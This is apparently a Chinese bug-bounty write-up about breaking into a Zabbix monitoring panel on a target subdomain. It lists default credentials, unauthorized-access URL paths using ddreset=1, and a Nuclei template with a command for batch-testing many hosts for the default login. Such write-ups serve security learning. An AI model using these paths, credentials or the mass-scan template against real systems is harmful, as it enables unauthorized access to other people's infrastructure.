





找到一个某src的子站,通过信息收集插件,发现ZABBIX-监控系统,可以日一下

使用谷歌搜索历史漏洞:zabbix漏洞





通过目录扫描扫描到后台,谷歌搜索一下有没有默认弱口令



成功进去了,挖洞就是这么简单



搜索文章还报过未授权访问漏洞,打一波

/overview.php?ddreset=1/srv_status.php?ddreset=1/latest.php?ddreset=1/zabbix.php?action=problem.view&ddreset=1

又成功进去了,已经清除缓存在拼接路径的,进去成功寻找功能点,在搜索位置输入任何东西,前端页面就会显示什么,猜测可能存在反射xss,但没什么用,继续测试ssti注入

不存在,这个站还可以getshell,但是点到位置,后台进去了,人也进去了



黑盒测试ssti注入这个工具推荐一下,用这个工具还挖出过几个洞,这个感觉已经是公开最好的工具了:GitHub - vladko312/SSTImap: Automatic SSTI detection tool with interactive interface





顺便写了一个nuclei批量默认密码验证脚本

【Nuclei-Poc】

id: zabbix-default-credential-checkinfo:name: Zabbix Default Credential Checkauthor:severity: highdescription: Check for default credentials in Zabbix.tags: zabbix,default,credrequests:- method: POSTpath:- "{{BaseURL}}/zabbix/index.php"body: |name=Admin&password=zabbix&autologin=1&enter=Sign+inheaders:Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1Origin: "{{BaseURL}}"Referer: "{{BaseURL}}/zabbix/"matchers-condition: andmatchers:- type: wordwords:- "Location: zabbix.php?action=dashboard.view"part: header- type: statusstatus:- 302

【验证】

.\nuclei -l xx.txt -t xx.yaml

申明:本账号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法。

![[推荐]有安全一点的网贷大数据信用查询网站吗?](https://img-blog.csdnimg.cn/img_convert/8454052fda4b0bc21fe93f9447af04e5.png)